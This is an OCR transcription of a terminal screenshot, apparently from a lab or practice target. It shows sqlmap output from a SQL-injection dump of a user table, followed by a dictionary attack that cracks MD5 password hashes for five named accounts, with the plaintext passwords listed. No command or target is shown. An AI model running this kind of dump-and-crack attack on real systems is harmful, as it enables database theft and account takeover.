 Applications Places Terminal Sat 12:52 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
[12:50:59] [INFO] resumed:
[12:50:59] [INFO] resumed:
[12:50:59] [INFO] resumed: MaxBucky@hacked.com
[12:50:59] [INFO] resumed: Max
[12:50:59] [INFO] resumed: 0
[12:50:59] [INFO] resumed: nickname
[12:50:59] [INFO] resumed:
[12:50:59] [INFO] resumed: Bucky
[12:50:59] [INFO] resumed: 0
[12:50:59] [INFO] resumed: MaxBucky
[12:50:59] [INFO] resumed:
[12:50:59] [INFO] resumed: maxbucky
[12:50:59] [INFO] resumed: MaxBucky
[12:50:59] [INFO] resumed: 50484c19f1afdaf3841a0d821ed393d2
[12:50:59] [INFO] resumed: 2011-01-07 03:11:18
[12:50:59] [INFO] resumed: 0
[12:50:59] [INFO] resumed: http://
[12:50:59] [INFO] resumed:
[12:50:59] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[12:50:59] [INFO] using hash method 'md5_generic_passwd'
[12:50:59] [INFO] resuming password 'maxwell' for hash '8601f6e1028a8e8a966f6c33fcd9aec4' for user 'JasonKonnors'
[12:50:59] [INFO] resuming password 'napoleon' for hash 'a6e514f9486b83cb53d8d932f9a04292' for user 'TonyBlack'
[12:50:59] [INFO] resuming password 'q1w2e3' for hash '7cbb3252ba6b7e9c422fac5334d22054' for user 'GeorgeMiller'
[12:50:59] [INFO] resuming password 'kernel' for hash '50484c19f1afdaf3841a0d821ed393d2' for user 'MaxBucky'
[12:50:59] [INFO] resuming password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3' for user 'NickJames'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file